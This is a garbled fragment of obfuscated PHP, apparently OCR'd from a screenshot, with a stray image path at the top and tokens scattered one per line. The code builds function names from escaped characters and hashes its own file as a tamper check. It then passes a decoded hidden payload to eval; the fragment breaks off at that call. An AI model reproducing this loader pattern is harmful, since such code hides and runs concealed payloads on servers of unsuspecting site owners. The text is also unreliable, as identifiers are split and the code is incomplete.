
=
"\156"
;
$pbe6dec9ff5b1c840045ca7dada68936
.
=
"\156"
;
$d6e22a9baadecdb08f465d13eda3f9ba
.
=
"\150"
;
$p55abadaed8d695bade0bd94304b111d
.
=
"\145"
;
$ld44acfaceeae8b2b7efffdec2aeccc0
.
=
"\x65"
;
$ab5ae6de739274ffed7aaa155fc0aef2
.
=
"\x74"
;
$p55abadaed8d695bade0bd94304b111d
.
=
"\x6e"
;
$ab5ae6de739274ffed7aaa155fc0aef2
.
=
"\145"
;
$p55abadaed8d695bade0bd94304b111d
.
=
"\164"
;
$ab5ae6de739274ffed7aaa155fc0aef2
.
=
"\x6e"
;
$p55abadaed8d695bade0bd94304b111d
.
=
"\x73"
;
$ab5ae6de739274ffed7aaa155fc0aef2
.
=
"\164"
;
$ab5ae6de739274ffed7aaa155fc0aef2
.
=
"\x73"
;
$jaf5cd3fa0b9c427ee14837d6017d56a
();
if
(
$db3513e8e42b985b74069920521b7b2f
(
$o66a1b
0a9336dabba7daf31ad352c5bf
(
"\x5c\50\x22\133
\x30\55\x39\101\x2d\132\x61\55\x7a\134\x2b\5
7\x3d\135\x2a\42\x5c\51"
,
"\x28\42\x22\51"
,
$l
67f4ac4ffcea7eb6820aa8b7ffad7c0
(
"\r\n"
,
""
,
$a
b5ae6de739274ffed7aaa155fc0aef2
(
$bd36d6b0cb5
813695c8beece941aedc6
(
__FILE__
,
"\x28"
)))))=
=
"\x31\60\x33\60\x35\146\x64\63\x63\145\x39
\64\x62\64\x31\70\x38\65\x66\63\x34\141\x34
\67\x32\61\x34\144\x37\142\x34\142"
){
eval
(
$a
e53350f49c4102085742d0d147cbf01
(
$ld44acfacee
ae8b2b7efffdec2aeccc0
(
$pfc3e74876123f5db1d0c